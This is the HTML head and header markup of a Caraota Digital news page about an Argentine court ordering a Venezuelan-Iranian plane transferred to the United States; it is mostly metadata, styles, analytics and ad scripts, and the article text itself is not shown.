

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/
body_size: 49467
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU</title><meta name="description" content="La Justicia argentina ordenó entregar a Estados Unidos el avión venezolano - iraní retenido en el aeropuerto internacional de Ezeiza." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU" /><meta property="og:description" content="La Justicia argentina ordenó entregar a Estados Unidos el avión venezolano - iraní retenido en el aeropuerto internacional de Ezeiza." /><meta property="og:url" content="https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2024-01-03T17:20:38+00:00" /><meta property="article:modified_time" content="2024-01-03T20:31:42+00:00" /><meta property="og:image" content="https://bldlc.tdvxyc.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="463" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#article","isPartOf":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU","datePublished":"2024-01-03T17:20:38+00:00","dateModified":"2024-01-03T20:31:42+00:00","mainEntityOfPage":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/"},"wordCount":473,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg","keywords":["Argentina","avión","Irán","Justicia","Venezolano"],"articleSection":["Mundo"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/","url":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/","name":"Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#primaryimage"},"image":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg","datePublished":"2024-01-03T17:20:38+00:00","dateModified":"2024-01-03T20:31:42+00:00","description":"La Justicia argentina ordenó entregar a Estados Unidos el avión venezolano - iraní retenido en el aeropuerto internacional de Ezeiza.","breadcrumb":{"@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-1.11.20-PM.jpeg","width":860,"height":463,"caption":"Argentina"},{"@type":"BreadcrumbList","@id":"https://bldlc.tdvxyc.com/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1766635728","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1766635728","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30bc95df33fee9ac75452270-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=60484' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='app-builder-ads-style-inline-css'></style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="30bc95df33fee9ac75452270-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/120901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://caraotadigital.net/?p=120901' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&#038;format=xml" /><link rel="alternate" href="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="30bc95df33fee9ac75452270-text/javascript"></script> <script type="30bc95df33fee9ac75452270-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="30bc95df33fee9ac75452270-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="30bc95df33fee9ac75452270-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-120901 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
